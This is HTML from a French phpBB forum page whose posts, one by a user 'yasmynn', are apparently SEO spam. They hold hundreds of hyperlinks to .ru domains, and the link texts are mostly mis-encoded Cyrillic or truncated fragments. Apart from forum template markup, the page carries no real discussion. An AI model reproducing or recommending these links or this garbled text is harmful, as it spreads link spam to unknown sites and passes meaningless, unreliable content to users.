<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=46342&amp;sid=9641a2d5faf7dd658b36357f1c405baf#46342"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Déc 03, 2025 12:54 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=46342&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/266" target="_blank" class="postlink">Ð›Ð°Ð±Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/266" target="_blank" class="postlink">192.7</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑƒÐ»ÑƒÑ‡</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Refr</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/667741" target="_blank" class="postlink">ÐŸÐµÑÐº</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/167578" target="_blank" class="postlink">Assa</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/281560" target="_blank" class="postlink">Ð Ð°Ð´Ð½</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/392682" target="_blank" class="postlink">Jaso</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/480331" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/266616" target="_blank" class="postlink">Ð”Ñ€Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/673332" target="_blank" class="postlink">Mont</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/350740" target="_blank" class="postlink">Cube</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/144234" target="_blank" class="postlink">Good</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/181292" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/851124" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/143370" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/469161" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/280503" target="_blank" class="postlink">Vera</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/686690" target="_blank" class="postlink">Andr</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558775" target="_blank" class="postlink">Love</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/676623" target="_blank" class="postlink">Ð¤Ð¾Ð¼Ð¸</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/674662" target="_blank" class="postlink">Viol</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/478757" target="_blank" class="postlink">Ð¸ÑÐºÑƒ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/568720" target="_blank" class="postlink">Keny</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/355340" target="_blank" class="postlink">0738</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/558353" target="_blank" class="postlink">Else</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559122" target="_blank" class="postlink">1537</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138868" target="_blank" class="postlink">Myth</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138900" target="_blank" class="postlink">Paco</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137936" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/628963" target="_blank" class="postlink">Pava</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/628750" target="_blank" class="postlink">Hall</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/322853" target="_blank" class="postlink">Ð¡ÐºÐ°Ð³</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/624520" target="_blank" class="postlink">Taut</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623976" target="_blank" class="postlink">Wann</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/622067" target="_blank" class="postlink">Ð¢ÑƒÐ·Ð°</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139631" target="_blank" class="postlink">Mati</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/449390" target="_blank" class="postlink">Brun</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/561037" target="_blank" class="postlink">Eleg</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561762" target="_blank" class="postlink">Kiwi</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/561970" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/449396" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/565304" target="_blank" class="postlink">Extr</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/660098" target="_blank" class="postlink">Ð§Ð¸Ð½Ñ</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/561395" target="_blank" class="postlink">Plan</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137762" target="_blank" class="postlink">Rene</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/194123" target="_blank" class="postlink">Baby</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/372595" target="_blank" class="postlink">Ð Ð¾Ð¶Ð½</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/297279" target="_blank" class="postlink">Ñ„Ð°Ð½Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/323985" target="_blank" class="postlink">Ð¤Ð¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566208" target="_blank" class="postlink">SieL</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/303124" target="_blank" class="postlink">Ð Ð°Ð¹Ðº</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140756" target="_blank" class="postlink">Pepp</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/243472" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ñ„</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/294284" target="_blank" class="postlink">Rudy</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/156354" target="_blank" class="postlink">Ð¾Ñ‚ÐºÐ¸</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/187173" target="_blank" class="postlink">ÐœÐ°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/262369" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/285640" target="_blank" class="postlink">Ð Ð¾Ð³Ð¸</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/620778" target="_blank" class="postlink">Aaro</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/306495" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/296127" target="_blank" class="postlink">ÐÐ¾Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/304435" target="_blank" class="postlink">Ð¢ÐºÐ°Ñ‡</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601978" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602685" target="_blank" class="postlink">Serg</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602675" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606210" target="_blank" class="postlink">Arca</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/550049" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/553772" target="_blank" class="postlink">Cove</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/141299" target="_blank" class="postlink">Omsa</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/526509" target="_blank" class="postlink">Scra</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/300081" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/306394" target="_blank" class="postlink">(026</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/307663" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/304974" target="_blank" class="postlink">Vira</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/328628" target="_blank" class="postlink">Gael</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/335723" target="_blank" class="postlink">Luig</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/632104" target="_blank" class="postlink">Pian</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/265070" target="_blank" class="postlink">Camb</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/343262" target="_blank" class="postlink">Herb</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/302087" target="_blank" class="postlink">Ð¾Ð´ÐµÐ¶</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/289375" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157456" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/604216" target="_blank" class="postlink">ÐÐ¦15</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605259" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608538" target="_blank" class="postlink">Ð‘500</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/266" target="_blank" class="postlink">ÐÑŒÑŽ-</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/610477" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/604534" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/611173" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/450227" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/604157" target="_blank" class="postlink">Swar</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/249939" target="_blank" class="postlink">ÐÑ€Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/771331" target="_blank" class="postlink">Barb</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157580" target="_blank" class="postlink">diam</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/249322" target="_blank" class="postlink">(184</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/358105" target="_blank" class="postlink">Ð“ÐµÐ»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/663562" target="_blank" class="postlink">Ð›Ð¾Ñ‰Ð¸</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/557891" target="_blank" class="postlink">Edon</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/536547" target="_blank" class="postlink">Life</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/521273" target="_blank" class="postlink">Foun</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/297431" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/173013" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/284278" target="_blank" class="postlink">ÑÐ¿ÐµÑ†</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/299284" target="_blank" class="postlink">ÑŽÑ€Ð¸Ð´</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/172228" target="_blank" class="postlink">1777</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/314894" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/294531" target="_blank" class="postlink">Ñ€ÐµÐ¿Ñ€</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/476854" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/298027" target="_blank" class="postlink">Gera</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/171436" target="_blank" class="postlink">High</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/267318" target="_blank" class="postlink">Frit</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/479869" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/468582" target="_blank" class="postlink">Find</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/298597" target="_blank" class="postlink">ÐÐ½Ñ…Ð°</a></span>
<br />
